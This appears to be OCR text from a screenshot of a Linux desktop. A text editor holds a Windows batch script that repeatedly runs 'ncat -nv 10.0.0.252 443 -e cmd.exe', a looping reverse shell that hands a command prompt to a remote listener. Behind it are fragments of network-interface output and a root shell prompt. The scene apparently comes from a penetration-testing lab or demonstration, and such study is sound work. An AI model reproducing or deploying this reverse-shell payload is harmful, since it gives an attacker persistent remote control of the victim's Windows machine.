 Applications Places Leafpad Sun 18:46 1
*(Untitled)
File Edit Search Options Help
@echo off
cls
:start
@ncat -nv 10.0.0.252 443 -e cmd.exe
goto start
0.0.255
id 0x0<global>
en 64 scopeid 0x0<g
d 0x20<link>
en 64 scopeid 0x0<
ions 0
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@DataZer0:~#
SET